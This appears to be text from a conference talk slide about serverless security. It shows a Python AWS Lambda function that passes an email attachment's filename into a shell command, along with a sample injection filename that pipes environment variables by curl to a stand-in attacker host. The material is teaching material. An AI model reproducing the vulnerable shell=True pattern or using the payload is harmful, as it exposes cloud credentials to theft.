 Powered by
StreamYard
def index(event, context):
for record in event['Records']:
sns_message = json.loads(record['Sns']['Message'])
raw_email = sns_message['content']
parser = email.message_from_string(raw_email)
if parser.is_multipart():
for email_msg in parser.get_payload():
file_name = email_msg.get_filename()
if not file_name:
continue
if not file_name.endswith('.pdf'):
continue
#export pdf attachment to /tmp
pdf_file_path = os.path.join('/tmp', file_name)
with open(pdf_file_path, "wb") as pdf_file:
pdf_file.write(email_msg.get_payload(decode=True))
# extract text from pdf file
cmd = "/var/task/lib/pdftotext {} -".format(pdf_file_path)
pdf_content = subprocess.check_output(cmd, shell=True)
Sample exploit
Functionality
CV filtering app that accepts
PDF file to perform text analysis
Assumption
Users will provide legitimate
PDF filenames for processing
Weakness
Filename embedded into shell
for direct shell command
invocations
foobar;env|curl -H "Content-Type: text/plain" -X POST -d @- http://attacker.site/collector #.pdf
https://tinyurl.com/infoleaksample
runcyoommen
Runcy Oommen